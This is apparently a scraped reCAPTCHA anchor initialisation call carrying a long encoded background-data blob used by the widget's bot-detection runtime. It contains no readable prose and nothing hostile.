      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhl40NW4hBcOKwpYdV8Kyw785fEPCtMKcRFbDhcOMw4hJw5vDosKRw6pcaxI2w6fCgjVBw4VWSTk3w7PDuMKTw4/Dp8KHwrg9wpDCmjYRwp/CgcKKGsOWw7h+Z8OgAAHCq1zCvcKsw67CgHhda8O/w7MWHEoWYm3CrMOEU2PDv8K9wplaw7EFbHnDgzIHwrHDiMK+w7bCv8KHw51bVF8GMk0UQwbCtsOTWVxww7fCnh3CiVAAwpMewrA6wpfDsMO4wo43w7vClsKXwrDDrjXDoyPDpAt1wrduMm3CpsOAw7bClsKBw4jCisO/bcKtTcO0w5XCsXXCvsKPwpNrwo7CmHdew43DpMKyIgIewqzCqQbDqw/CpsOHwr/Cr1AVwr9ewofCkcOJK8KkacOLdE1FOyw6YsKEwpwUw54bakUeUMOEF28QLSfDsydzWsOSNB4sFsK2IU/Cn27CikIrw5Zvw7HCt8O9w7ljwr/DszMxEgNpwqrCk8Ouw6LChlPDly/Dq8O+wrdLw4bCmhxFwp7CiB/[base64]/DkMO4wq/DkcO1bm8bwpzDn8KVwqcrREvDssO2bnXDh8OGRW3Do8OCw5QvcsOdYcKswpc/SXnDosKtw6PDnz3CicKSw6TCnm7DusKpwqMxXXlFHF4Mwo/Dq8OnXQjDpAEnfsOyw79Hw4cOw7dkB3fCl8OwHUDCvMK+M8Ozw6bDjB18w6/CmEN7wrZjwpHDnwfDs8O2wpVUMsKiwp/DvcOxw4zCqMKxwo5lIxXDtjJIe8OLwrbCp8Kow5HDmMKaw7jCrcKhM8OKd1vCrMO0wqkdFVZPNsORMEzCssKAwoLCocOkb8Kzwo7DjnHDgMKAwofDgEdGw67CmMKrN8O6KMOGampuGMKhbSN/EgzCoWVWw5RELyVUFcOYw4zDu23Dq37DrMO9CMO1dsOywrfCncKjwqnCgAkew6xaw5EBUncswqjDucK7GnItWsOrwoRHUcKjwo3CsSDDk8K4C8KDVcKWTsKbbsKbw4JHwph5w5Efw6o+wq8bRC/DnQfCrVpbw6Apw5AYLB7CrsK1wpLCr8OGC2TDhRXDkcK1wo/[base64]/CpxDDs3UPehVkcMOFXMOzw7pAD0PCnSlpJcKFVBl0wqsDw5jDr8K6DcKfwrbCs8KSw4tKw5ByDcK0EU3DmMOuasO/w7zDrxnCu8OLw6JhAMOiTjrCoMOECF1VDsOCw6rCtzLCn8KFNGp9wqHDgEPCncOtwo/[base64]/[base64]/Ci8ONw6LDpsO4VcOXwrHDscOsH8KGwpjDj8Ozw7INb8OXwp4vw4LCtjROwpgSw6U5wqoHaiDCnx9xw5s+YMOlaMOpQMKnw4NMKMKvcsKBw6/Ci8OqZcKNw4fCpjgPXB/CsU/DvRDCpsKLwr9/[base64]/CtD8ww7zDrcO4woQdMk/DpMKWPFN5G1bDtcK/[base64]/Dn3VMw5ZJA2omGxbDvsO/LcOaw4wjIyYJQzvDncKAQ2FBZnAxRMO1C8KTIQ5dRgDCisOAVcKFFG1+RCQLRDA0wrXDk3VZMMK0wojCjSTCnRJCw4xawrZQE2E6w4rCunDCglbDksKDw5JTw4sUT8O0w7Y2w6PCjsKtOgjCgsOwUMO6AcK/w67Do8OYw4HCnjXDgSsIKTvCiz4qAWzDpMO4w4w8wr3DrcKTwqjDhCA0wr48DH7DmGwlwr/Dj2PDkx9kw6fDrmXDpFrDmMK5w5lYIcOEO8Kzw6zDlMKqdk4aw5TDl8OiCElLKsO3QU7DtngwwqzDl3JbPMKew7txT2nDuXY0w7bDhsO4w4pcwrRkw7PDmMOmwrMXAmnCm0E9wpRHwoPDt8OVWsOqw7/DlMKVVApPw7F7P8KGGUnDji5dLGPCk8O4CXDCrsOiwqHDrAsHw6HCp8KewqUww7PCtsOvw7bCt8KFOcKUfVVIUsO3woEFXVHDpMOiwozClBnDhsOJworCjMKwSmoNQADCliHCmMKYLRvDiT3DkA/DtcOOw5dkwq1aw5zCusK+wrbCgcKPfE/CssKow6pYHiQJwoc6FMOiM8KHDMKfwo9MwpPDu8OFw5R/fsKIwoTCrg8PwpbDh8OSfcK5wqolK8OdLcK9XMOyScOuwp3DsHrDq8O/PMK3SkbChCfChQsYwqFFwpnDgFfCpXTCgsKwdcOzKzPDgsO+LcKqYsKPM1nDjsKswp3DuEAICMOBF8O/wpzDsDvCiMOkwpvCsMOETsOlw6XDpcOfwqvCrT4wMsKTUMOdBgYwQsOPQjnDiw3DtcKBWsK9csKzwpbCpMKxOybCtsKcwqnCmRF7w7TCr2A8S8KaZwJGwp/DkgnDuMOow5nCj8Ojw44ICMOBwrPCj8KDOcOFw7wYwqvDhMKewoDCpsKlMgMiwrJARGnDrHzCt2rCgBjDuVzDqcOwdhMHw5LCom7DlHILbRHCv8O5FMOvwovCvsKlM8OHw5DCuMOpwolKL280ZVtvRA8vwoXDlMObwqjCr1stXFBDwq/[base64]/w7V2TWQjJUPCnHzDqR9Vw6nDkULCssOKQUDCqsKQUXzCosKBFXgXw6LDvsO1wonDisOSG3kHYcKsw4BeFFYiwoM5OMK3SMK6w65WZcKvMjVjWMK9GMKpw4PCssO/w5MudMKyLhDCk8OBI0HDscKtwqbCrm/CocO+NlBfP8OGw4PDgXA+w4HDtcOAdMK2w6ZeS8OyS2zDusOxwpbCgj/DiUUUw4JWR2ANwr/DoVA5w6Jww5zDucKpw6HDu8KhCGYZw5JpwphuRMK5ZlXDmjrCsjQdw7fDp8KTXcKzR3VQw7B3wojCii4/[base64]/[base64]/JcOhTsOxwoFrCAlawpvCqcO5c8OOEcOow4/[base64]/wofCiQN9wotbWhkJw6Ndw4DCgB00bChmw4VAb8O0XsKHwpnCnMKZw5JSw5jCsDjDl8O6wrEaAcK8wopawroCIHdGw58lb8KjAUDDtsO4NcO5dMKuBcO0B8OqDDrDssOkMsO6w4o6GzcUwozClGPDsjnChcOgHTzDnU0Ewo1/[base64]/CpMKsA8OuwqFuw5nCq8KEcBPCgsOOcz10wp0pHRrCrFvDiwDDrnTCmVJGw4gLw7pSw6pDw6Izw57DpcKrbMK+UMKtwoTCi8O9woRdT8OmPF/[base64]/wo51w6/[base64]/CiGvDmm8uUD/CuVTDq0RzTcO0w5o7wrZ3wpw7wpITw5c8QMKlGTDCjhNkM8KFwr4KfSsZwp9/Y8O1w5JNwpHCpcK9w796CMOHwoczFsKlwovCqsKCwqzChitqwrjCgmk+GcKhC8KoW8KKw7dbw7YDw5lkDnfCqcOLA1/CpsKEAXtQw6TDphIAJQ/[base64]/Co8KkXhskwpHCgzRTBcK4w6bCoyw5ODDDjMK6wqALw7XDrgdICsKEw6HChWTDuRATwqzDnMK8w4bChcOkwrhTccOZJXsIbsKYe1p1aUFTw43Ctgd/wo8Uwo1Zw57CmCNZwrTDvSkYw4cswolZd3/DlcO0wpkzwqd2A0JIw6pUwqjCmsKlZVltMkjCkkXCr8OewqnClx4Pw4Y4w6TDpjDDksKyw7TCl1hIwodjw6cvTcKlwrfDlBHDqnEaSmF8wpHCqznDugHCgQtRwoXDjivClWtpw6t7w5DDoQPCncK7dcKXw4vDiMOrw7NONT90w7gzN8KwwqzChW/CvcOWw6YXwqHChsKCw4zCoXpywo/DkBEZPcOLPAl8wrnDqcOCw5rDjCtzO8OhYcO5w5JdFMOtLm9YwqU4eMOdw7h2w4MTw5/Ds1l7w5XDssK/wpTCtcOzLU0INsO1GTnDuHXDliFzwqHCscKHw7DDuHrDqMKZO0fDqsKLwqXCksOSRAvDjnHDg1AHwofDmcKkPMKnU8Kdw41xwqLDgsOxwoMGw6PCi8Kjw77CnBjDvxAJR8OPw5pNLS/ClMOMw6vCpcOmw7HCt1fCl8KCw6vCpBDCuMKuw7/[base64]/[base64]/wofCtMKaw518aHTDkjnCsyTCucKLCcK5wr8xwrvDlcOkJwbCnDnCsnbDl37CtsO4GMODX8KjJVHDqsKLw7PCq8OvD8K0w7XDs8OKa8KzOcOgPsOmw50AU8KEQ8K5w4zDjsK/w6AQwqluwok1w7YBw5zDi8KZw5bCpcKIbjMvJiEXa1BSwr4Fw6/[base64]/wpEVw5ZTwpcPwqcaw7pXPzA3BCR+wrxFIRfCssKqwrZAwr/Cii3DrinDusKbw47CmivDj8OFSMKkwq0LwrHCnCBjAAZiM8OjF10hGMKFLsKDSzrDgSvDucKnHDpsw5NNw4B5w6LCncKXYnQIXcKDw6rCmBTDtybCl8Kuwo/Cmk9ebykowqRlwovCux7DvUPCrFZnwq/CpmrDg1bCg1XDrsOjw4gGw5xVDU7DpMKEwpVdw4onFcO4wrnDhMKxwq/DpTYHwqnCssO9fcOHw6zDqcOyw45tw6jClcKzw6AWwovCtMOiw5tywoDClW4KwrbCssKzw6tdw7Zbw7YgA8OjZDbDvl/DrMK1wqA0wojCrcOVc03CnMKSwrjCjkNKHsKow60iwprChsKjLsKxJ3vCuR/[base64]/wq7CusOVw5A6w7lRDcOpwoPDkcKaEcOUwqjDhnnDoC7Cj8OfwpHDnCQxHhJIwoHDtnjDn8KSAgnClgp1w7bDsSrCqgwGw6pSwo3DvsO5wpltwq7Cjw/[base64]/O8Kewr57D8KGJcKXAi5hw7xyYCpgbMOUw4fDoxbCqmBbw7/CgMK6Z8OJwofCmy/Ci8OvJcOoHRVUPsKwVDxuwqsawpIFw7Ivw7I7w6wXVMKhwqViw4bDocOaw6E9wr3DvDEAXcOjLMKSCMKTw6zDjXsUSsKkG8KKV3DCsQrCqlbDl1gzWwvCnG4sw5nDtQDColhPAsKiwp3DkMKYw5jCsjM4MsOULWtHw4RXwqrDnQnDrcO3w742w5/Di8OgdsO3SsKqWMKDFcKywogxJMOzMjRjJsKIw6LDvcOYw6TCnsODw4bChMO/RGVqERLCk8O1FjMUfC9nQjdDwovDsMKbJVfCrsOZADTCuAZow44Ww7HCmMKqw4l9BsOkwqQ5XRjDicOQw4hHfBDDj2d1w4XCncOpw4nCsjTDlUjDjsKXwo4Sw48keUUCw6nCvirCl8K2wqBvw6TCucOsTsOFwrVMwrpiwrvDti/DgMODMlzDosOVw4jDscOmBMKzw49Ewp8sTEgWHRt3HUjDl1RDwpU8w4rDkMK8w6nDgcOOAcONwrYjRMKgAcK4w6fCuEQlOjzCjSTDnQbDscOnw4/CkMO9wpEgw4ArQkfDugrCiwjDggvDmsKcw5BRPMOrwpVkOsOSL8OlQMKCw5fChsKlwpwNwpJmwoXDgycXwpcqw4XDknBmI8OBTMOnw5HDq8OAVjAxwoTDhjhpJBV/[base64]/DicOSZALCpw8Gw7nDjcK0w7PDjB3DuUnCmcKow4gjw4LDmTZbAcOhw5Edw7nCiBzDvDHDpMOOw6TCoDvCicOPwrfDg3XCkMONwq/CicOQwr3DsAA3XsOWwpsDw4PCvcOedFjCrMKJeGDDqA3DszYqwrjDhgLDtWzDk8KgEAfCpsKiw5EuWsOKCgAfMxbDlntnwr5BJAXDhQbDhMOww6cOwrp8wqJsPMOaw6lUMsK8w6kmTTkcw7LDi8OmIMO9NTkhwrw2R8KOwoBFPxFCw6DDhsOyw6gHTmHCn8OcJsOaw5/CtcKWw6fDti/[base64]/ZMOEHMO6WgrDhsOYamnDvF3Cu8KqesORLHZVW8Ohw5ZkRMOIayHDm8OHMMKhw6ZIwpsdQHzDrMO+QcKhQ3TDpsK7wpEKw4UJw6vCosOww7NkaX02XsKLw5ADccOXwqMUwqJ/wo9VZ8KEVGfDncOSPcOAQcO0HTTCn8OhwqLCi8OIfF5jw5zDkiNwIC/[base64]/CjmB3DsKYSnIuwo/CgMKbNMKmdMKqwopvwrDCmg4Ewo8TRE3DrkM+w501O0bCtMOzSDJ5InrDksO4agLCmj/DhTwrRxJ8worDl0bDgUN9wqzDvB8awp8swoEsCMOMw6FjAG7DisOew4FACl07dsOYwrDCqF9XGgPDuCjCt8O4w7h9w5/DtRXDhsKUUsOJwpjDgcO/wqRFwppVw63DnsKZwqhUwoI3wrPDscOvY8O/e8OxEU09N8K6w73Cq8OcJcKSw7bCjVvDsMKZZyjDocOQPxdFwr1bXMO5V8OQOcKKCcKWwqDDvCNNwrZ/w6kTwq8fwpTCrsKkwq7Dv2zDvEDDhlZwYsONbcOawpE9w6XDhgbDmMOlV8KJw6AsazsUw4A2wr4Lb8Ksw6cfKRk+wqTCmngqZ8O6SVfCqxJawpoaTnTCnMKVf8KVw57DgmdMw4/ChcKiKj/[base64]/ClMOpBmXDvxEgwrgOw4bDjsOhacOQdsOGw6Jyw7JAG8KSwpjCl8O5YiLCjVnDqzAkwobClzByPcKhVy52GEpSwqfCmcKqK0h9XzfCgMO1wotPw7rCsMO8YcO7bcKGw67DnSNpNWnDrQUywop1w57ClMOCBjI7wpzCkEw/w6LDt8K9TMOFcsKUUj1zw7fDqCvCkl/Cp1JzWcKWw5dXfnIwwp9OeC/CkxAYWsK1wrTCrzNCw6HCuQnCrsOpwrfDvjfDkcK1GMKhw6zCoQ/DscOMwp7CvGLCuz1ww4o6wpU6LlTCocOVw7rDucOVfMO3MgjCmMO9SToYw5ohBBvDlB3Cg30VFcOoS2rDrAzCtcKxw47Ck8KZRjUOwpjDm8O/wqcPw7NuwqrDrjjDpcO+w7BBwpN4w6RrwptTEsKeP3HDlcO0woTDg8OAHMKjw7DDsmwOQsK8c2jCvk5mRcKPEMOmw7t4cll9wrIawonCusOfRmbDksKcOcO9AcOdw6fCsjchc8Kdw6lJFC3DtzLDvSrCrsOHwqtSWXvDo8KRw6/DqzppIcOEwqzDj8OGXUfDtMKSwrZ/JDJew4MuwrTCmsOmMsOUw7LCr8KCw7Ujw59JwpM1w4zDlsKJS8OSb1/CtcKRSlcDPE/CvypHfSbCtsKubsO3wr4nwoF2w7Rdw4rCqMK1woZBw67CgMKKw7Njw6PDksORwotnFMOnJcOFW8KZFl5YWwHDjMODHMKnw6/DjsOow7LCskM/wojCu0o6GnjDplzDtFHClsOZd1TCpsKWC0s5w4rCksKgwrNtTcKWw54qw4ckwoEODyhARsKAwpB3wq3CqlzDlcKULCrCng/CjsK/woZrPkBqFFnCn8O/KsOkRsO0ZMKfw6kzwrHCscOmPMO/wrZ+PsOvRljDpDFgwpjCk8OMwp4WwobCoMKhwooOe8KGQsKpEMK5RcOhBzHDhidEw752wq/DiydnwqjCjcKlwqzDlCMIAsOow5VFRwNxwoptw6NVeMOaR8K0worDqEMNHcKFF3zDlT8vw4wrcn/CncOyw4YDwrXCksKvKWFXwrZwfzdPwpFlY8OGwolDKcONw5TDuh5gwovCqsKmwqo7Y1RQA8KZfw1Jwqc/HMKmw5/Ck8Kyw64lw7fDnGlxwoQNwpRWbTcdPsOxDmzDozXCl8Oow5oPwoN+w5JRWUV2BcOmPijCgMKcRMKsD3hVRxXDkEZbwrnDr2tyGsKHw7xvwr9Rw6EQwotiV2dmJ8O/QsK6w7ZYw7kgwqjDo8OmTcOOwolFdzMsV8OawpBiBhAjUx8/wqHDv8O4OcKJFsKdOAnCjxzCm8OBPsKJNR5kw7rDs8OWb8KkwoMVHcK3LSrCmMKEw4fCh0nCvzF9w4fCo8OQw68ISn9RKcK3DRbCuh/Ct0c5wrfDjsK4wo3DnlvDoABjezlJS8OSw6kNEcOpw5tzwqRlH8OYwpnDpcOxw7QRwpLCrxRtVUnCr8Odwp8DQ8KCwqfDgsKnw6HCsCwdwrRQfHIteV4vw6opwqQtw7gFHcKFM8K7wr/CuEsaP8KWw53CiMO/fHMKwp/CoQ/CsU3DuzPCqMOORixFH8OyFsKww7V/w6DDmn7CisODwqnCmcKOw4lTezVZb8OQWyDCl8OWDic+w7AAwq/[base64]/DtsKPKMKowqsCwqHCpsKSwrZ+d8Ohwr7CgsOLEMKwZEHDpsOLAjHDnkhgb8KSwpjCnsOnVsKMbsK+wqHCg0XDgi3DphzCoSjCtsOxCRk4w6BXw7bDisKcJi/[base64]/XUVHMcKxwrHDmzxZwqHCsmvCp8OaPcOaGS3DhQTDtSTCpcK8KWfCtx01wosgBkVaeMOJw6V5C8K7w7/Cv13ChHLDtcKOwqTDuDRAw4rDoQJhH8O0wprDkxnCoAtww4jCon8swq7Cn8KMUMOhbMKlw5rCvF5gfwfDqGVHwqFqegXChBMVwo/CucKuZUMZw59AwpxUwo44w5QyAMO+WsOzwq1awr8uUWrDgl8WP8O5wqrCj21awpwBwrLDi8OHAsK5NMORBEYqwpE7wo3CocONf8KDPGR0OsO9OTvDuFXDkm/[base64]/w4h7wo0tw6hKNMKFwrXDtMKxw7rDt0LCpHwxOcKhA8ONESHDkcO1eToLesO1UUlIEzzDrsO4wr/DiVHDmMKJwqgow64Yw7oCw5gmaHTCpcOHJsK0EsKnD8KEGMO6wqV/wpUBQS01EkptworCkEnDgGUAw7vCpcONMX8LPlXDpMKVOFJiOcKmcyLCl8K8RDc3wqk0wrXDm8OuEXvCmRLCksOAwrLCvcO+ZSnCoQjDqWHCmMKkP2bDlkYMHh7DqxcWwpfCu8K3RUzCuCUAw4TDksKNwrLDk8OmOloVJQFJBMOcwrY5AsKpGWxwwqEjw4DCjW/DrcOcw4hZXmYbw51Ow5ZzwrLDuRLCqsKnw4Qcwoxyw7XDqVUDInLDsHvCv0QlYCg7UsKtwoBMT8ORwrDCrsKzF8OdwpjCisO3NwxUGnXDmMOyw60LQhjDvFxoIyVZIcOQD3/[base64]/[base64]/Cn8K6QSJDIiPCvMKzUMOdwoETTcKOwqPClzbCjsKMIcOBGT7DlywlwpbCu37CrjssMsKXwq/DtjHCv8O8P8KPZ1QbQ8OOw4EpCA7CjCHCs1YwP8KEMcOOworDrAjDqcObThfCtCzDkkMoJMOcwoTCnVvCjDzClgnDs3HDkj3CrAZSXGfCncKtXsO/w4fCt8K9bDwjw7XDjcOjwrtscSwyb8Ktwr97dMOnw61Kwq3Cn8K7JFA9wpfCgCE4wrvDkXVfwq0qw4Z4Nm7DtsOXw7TCrsOWcRHCqXPCh8K/A8O0wp5VU0XDn3HDgBUkNcOiwrRWSsKGaFXCjlbDmCFjw4xVBxXDgsKPwqIUwqTClkvDlEIsMRtyacKxSzlZwrRpCMKFw6xcwpsKCjsrwp8+w4zDisKbOMOhw4/DpXbDlBR/ZmHDocOzLHFhw73CixXCtMKWwqIvQxPDlsOSKz7ClMO/[base64]/w4TDsQIUb8O+XMKHT8K5dCnDkwjDvMOWw5/[base64]/[base64]/wqosLcK/[base64]/[base64]/DscOLERw/YSF3QAzDgcO+wqnDpBV3w7YODhR9L2Vywq4lbF0xJlAKC0nCtzBZw5fDiCHCuMOxw7XCg2VDDmMlwoPDimTDucOGw6RjwqFww4XDjcOXwoV+T1/Cu8Oiw4gNwqJFwpzCosKWwpnDjE9jVTItw6pfDi1jVhDCuMOtwpcsWlltfVE6wqTCklXDmV/DlijCoCLDo8KxWz8mw5fCoClZw6XCscKZCB3DvcOlTsKgwpJvTMKYw7prFUPDqF7DqiHDgURJw65Pwr0fd8KXw4spwoB3KhN3w7vCiAjCn2shw5g6WD/ClMOMXAoKw64JWcOWEcOTw4fCqMOOW09Nw4YHw7x/IcO/w6ALNsKXw6VZR8K1wrNiP8KUwoEkGcKfLMOaBcKHOMOTaMKyOQTCksKJw4xpwpTDuyTCgUPCncKnwrRKSAgudUHCoMOLwoPDtB3Ci8K4e8KZHykxZcKEwoZFP8O4wokjdMO1wpscWsORKMKow7EFOcKPMcOrwr/[base64]/CgBTDosO/G13DmcOrw7XDgyLChsOpwoDCrCZaw7rDm8OhYEY4wqQ9w6YAMDbDgAFwM8OHw6VqwrfCo09zwoJbf8OvY8KowrzDkMKywr/[base64]/w7XChF50SsKWwrgpdww2w6PDqC7Dq8OZw7/DkMOOZMOtwobCkMKTwoHCtwBEwo8PV8OJwo9Sw7FAw5TDnMOmEEfCoXnCmiZ0wqoJVcOhwqrDucKiV8O9w5XCtsK8w7dNVAHDlMK/wonClMOAYlfDgG5xwrDDjAYOw7LCsFfCllcIfndxeMOuPFVGUVDDrj/[base64]/DlxLCvsKGwpMqwp3DmsORD24BUQZewptdP8O5w73DlMOLw6VHdcOSwqs2J8OTw5sbZMOiYWHCiMKtWwbCmMONb08EH8Ovw6pKV1o0FW/DjMOzHx9XcSzCpmcOw7HCk1BLwo3CjSbDgQV+wpjCl8OrU0bCqsOIdMOZw4tcRcK9wpxgw5scwoXCgsOvwpsbXwrDmsOYEXQYw5XClQdwI8O7EB/CnkQ3eUDDlMKnbVbCg8Kdw5hdwoHCucKGIMOFSX7CgsOkPy8vGmxCA8OWZSBUw55lWMONw77DlAtSEUHDrlvCmjJVcMKEwoUPWU4TMkLDkMK6w5ooBsKUI8OSYxJnw4h2wpfDhBXCgsOAwoDDvMKdw5PCmD0hwo3Dqm8ewq/[base64]/[base64]/DujRsw6ZVwqfDq0VVwojDsUTClsKLw5fDkMO9wpzCu8OHX8O0IsKNAcOGwqV2wp90wrVEw5bCmcOFwpVwdcK0WFDCvTzCij/Dn8K1wqLCim7ClcKubGtQfSDCvT/Ck8OxBcKjcUDCuMKwWX0lQMObSFvCqcKVHcOaw69KemIfwqTDqMKvwqDCoCgwwoXDjcKoNcK8BcOBXyXDnUhnRjzDtmjCrTbCgC0LwqkxPsOMw71ZDsOWa8KlBMO8w6VNKCjDocKFw45XH8OiwoNfw4/CjRhpw6nDsDZDdERZFwnCjMK2w65bwoXDi8OIwrhZw73DqQ4HwoAPCMKNYsOqZ8KowovCkMKaJCbCjgMxwqw1wqg4wrUdw6F7BsODw5vCqmEpCsO9Kj/DkcKWJCDCqm9uIH7DlSXDg2DDnsKWwp9Gw7VSbSvDmmU+wpzCrMKgwr5lRsK8TyrDmATCnMOaw78YL8OWw4BuBcOdwrDChMOzwr/DssK2w55Zw4o4ccOpwr83w6LCgAhOPMO9w47ClX1Lwr/CoMKGARV6wr1ywrbCjsOxw4gve8OwwpEEwrfCssOjLMKyCcOow48SDkfChMO2w5V/fRXDmEjCliYXw7fCo24ywpHCscOGGcKhFBMxwofDncKtBQ3Di8K9PmnDr2HDtnbDgn0qGMO/OMKCSMO5w7l4wqcBw6HCnMKewoHCoWnCucK0wpNKwovDnlDCgQ15NBM5FTDCn8KPwqwjHcOZwqhJwq9NwqACbcK1w43CssOrKhBeP8KKwrp4w5PCpQppHMONWkvCscO3b8KsVcKcw7pyw49qfsOfJ8OoG8OBwpzDu8KBw6TCqMOSCw/DksOGwqsow6fDtXdew6ZXwpvCu0Izw5fCgTkkworDgsOOLg4VRcKNw6R/JWDDvlfDhMKlwrg9wo/Cml7DosKKw7w/dxwrwq8Fw6jCnsK8UsK7wpLDqMKXw5kBw7XCksO3wrYSOMKDwro9w43CkggaEgI7w57DkmAUw43CjsK9NcOkwpFeKMOpfMO/wrEIwrLDpcK9wonDihnDuArDrSvCglXClcOdCHXDscOCw6hsa03DnQjCg2PDvSjDjR4Dw77CicKlAnwIwokYw7nDpMOhwqwBJ8KNVsK/[base64]/Cm0LCmsOxGcO2LXNEDEYOw4DDtcOMw70ewodrw7ZPwo1rI0d8RGgawpHCvmtdeMOwwqDCoMKbWiXDtcKqYXMsw6ZlfcOLwpDDo8OVw45uOU0/[base64]/CuMKtSsKQw7bCrcKdKMORKSPCvAMXw4RTCg/[base64]/[base64]/wpDCqUkww6zDpcOiVhHCtQczHwLCk2jDt8Ofw5B1LDvDk33DtsOHwpwIwoDDiWfCkywYwrXDvgHCmsKIMWM8XE3CvznDlMOGwrHDsMKANkfDtivDpsOXY8OYw6vCpBtkwp4bHsKiT1IvU8O4w4Z9worDoUMBcMKhE0lPw43DoMO/wrXCrsKBw4TDv8KIwqh1MMOjwqwuwp7CqMKERWQlw5DCmcKuwo/[base64]/[base64]/[base64]/U8Kww7nCvjlIw6TCssKlwr5lEMOULGvCssOnMhkrwp3DiQRZHMO5wr5YeMKEw6NWwpYkw5MdwrQHd8Kgw7/[base64]/[base64]/Coz3DkcKkKsOiw7LDm8Kbwo0JdhHCkB/DnQo0wr1oworCkMO7w6jCisKww4rDgwVwQMKHREorS3nDpnkGwoDDi1LChmDCrsOSwog1w74oMsKgesOkXsKMw4hgXjLCgMK3w61/GsO6RTjCmMK4woLDkMOHWUHCuDVdaMKLwrnDhG3CsVDDmSDCsMKfaMOTw5lpNcOYaQ8bKMOxw57Dn8K9wrJ0fm7DgsK3w5vCh0LDnDXDgnNmOsK6bcOmwoDCnsOmwoXDrzHDkMK1WMKCIHXDpMOKwoNMHD/DjjHCtcKVRiwrwp1xwrYKw71Ow5bDpsOHesK2wrDDusO/BU9qwq0GwqdHbsOVHmh2wpFNwrvCmsOOeDZlIcOSwpPCmMO0wqzCjD49HMOZKcKRAiMBbTjCo0omwq7DoMObw6LDn8KHw67DucOpwpkpwovCsSQ0wqx/SxxyGsK6w7XDuX/CnRbCqj4/w5fCjMOUPH/[base64]/DsnLCuMOvF8O/H8KgwozDrcKdwpUVw47CqMOWVwHCuSbChWTCklA7w6rDqUpPYEsPG8OhesK2wp/DmsKjBMKEwrM7LMKwwpnDvMKNw6/DvsOlwpzCshHCqBLCkGdiJF7DuQ/Chl/CosOzcsK1bVN8GzXCoMKLO1XDosK9w53DksO2Xg8Twp7Clj7DrcKawq1Cw4YTVcKZGMKkM8KyARXCgWbCvMOTZ1g+w7Aqwrx4wpfDtXA6Y0cpK8O0w6xjfy7CmMKuVcKzGcK3w7pAw7TDonfCvknDjw/[base64]/Ni9DVEw6ORfDq1jCijrDsgtdwq/ClHvCkjbCmMK+w7cNwpgcE0xaIsO+wq7DkRkkworCoghiwp/CoR0Lw4VVw4Zxw5IowoTCiMO5P8OMw4JSR1pBw4HCn0/CscOgE1FZwpjDpx8DGcOcLHgURydLacKKw6HDssKCIMKNw4TDmULDoBrCs3UIw43Cj3/[base64]/DgMOEP8Ogw4/CvQ/[base64]/wqPDh3rDvljCrQvDmzTDhwHChS8FTEEBwrbCiD3DusKzLh4SIAPDhMK6YBzDtn/DuD/CvsK9w6bDn8K9CUnDrz8lwok8w5RDwoJtwrsNYcK2FVtUXUnCqMKKw7p/[base64]/wrwpw4lzwrLCuMOaw7FXw57DtcKQwr8PwpPDrEvDpQwAwp0Xwq5Yw7XDr3RbQMKlw5rDt8OrHU0rQMOJw5dkw5/CoGsmw6fDnsOIwofDh8KXw4TCicOoDcKDw70YwpM/[base64]/UlfCvsOyw6FKwrRmw5bDosO4a8KwLsKKXWPDvj/CtcO8cV1iC0RSwqdPMUvCicKEe8Kfw7DDrEjCvsKtwqHDo8K1w4jDjSrCj8KbanHDjMOewr3DjMKSw6rDocKvOA/Ci13DisOQw43CisOXRcOOw5XDtEMPIScWHMOKb0NwPcO2BMKzKB1wwrrCg8Omc8KTeWUmw5jDtF4Uwo8yCcKowpjCj24ww78GAMK1wr/CicOvw47CqsK3NcKHTjpnVgnDq8O1w74MwrBtTVZ3w6TDsiPDl8Kxw5/DssKwwqfChsODwqoPQsOcaQHCt2nChMOSwpokNcKEO0DCjAnDhcO3w6jDkcKfQR/CqcKJCw/Ci1wuB8OjwoPDosK3w5QiJWtOcwnCgsOdw7x8csOCHk/DgsK0bl7ChcOrw6AibsKnG8KyUcKrDMK2w7dkwqDCtF0Fwohnw5fDgw5IwoDCvXkBwo7DtWBcKsOMwrdSw5PDu3rCuxAowpTCiMOvw7DCtMKew5RkGH9ad1/[base64]/[base64]/DkE4AAMKSIm7CilXChVMDwp7ClMK8EBdJw5zDqgLCvcOSYMKKw5kXwqJHw5UBWcOxNsKKw6/[base64]/F8OYdR9FeBnDjFvDhiEIwpgfwostf8Otwrhpw6gRwrNgKMOMUm4QKQzCv2LComxqURY3RhTDtsK1w40Vw5XDrsOIw5law7bCsMOTHDBjwoTCmArCsFRGesOTOMKvwpDCnMOKwobDoMOkd2jDosKgQ2/[base64]/Cu0sjw7QWNzMBwrILw5XDmcOnw7zDqcKww70Fwrh6FVPDgMKmwonCskzCosO+YcKAw7rCs8KRe8KvSsOkWCLDn8Kha3XChMKpTcO/NVXCj8KnNMOnw7BEAsOewqLCky4pwqsrPSxHwpPCs2XDg8Otw67DjsKHFlxBw5zDm8KYwo/[base64]/[base64]/CoMKMf8K0w5HCpwDCpMKHw5pmwp93HA7DjjoEwr1kw4l2IV94wozCkcKtD8OLVEjDg0gswpjCscOww53DvR9nw6jDkMKjBsKRbSdWahnDg1wMZMKdw7nDvEkRbEd6BxjClVfDrxUBwrYHCFjCvRvCu2xcGcO5w7zCnE/DrMOBW0d5w6VnXj9Fw73DjcOZw6A/w4Emw7xYwpDDjhUIKGnCrFItTcKdBMKbwpHDnSXCuxrCuz89fsKswqRRKg7CicO8wrrCoC/[base64]/Q8OyRcKRY8OoZ8KSN8OGwrPDjQpFwp53eMO4E8KOw6FRw5hNf8O6T8Kve8OxNsKtw6E6fTHCuEDCrsOVwqfDscOjQsKnw77DiMOTw79hGsK8LMOiw54zwrt2w79XwqhnwoXDgcO2w4DDlXx9RMKRPsKhw5xVw5bCp8K9w5QiWzpGw7HDplwvWQTCgzofEcKcw5YGwp/CmjZIwqHDvhvCicORwprDg8OSw5vCusKTwqRpQsKoLT/[base64]/CmsKvw4E1w57DtynDsF5nbWnDskvCukwNMWbDtCTCisObwqzCmcKTwqcgQ8OiQ8O5w63Dgj/CglTChzHDoRnDoH/CpsOzw6BrwpNsw6RQTSfClsKfw4PDuMK4w5XDoHLDmcKFw49MNXY3wpg/w44kSgfDksOXw7Qqw6FrMw3DrcO/b8KlW2onwrNMPE7CncKgwpbDocOAZ0PCkRjCvcOhe8KGKcKew4zCgsOPGEFPwp/[base64]/CiwwZw6sZasKew5DC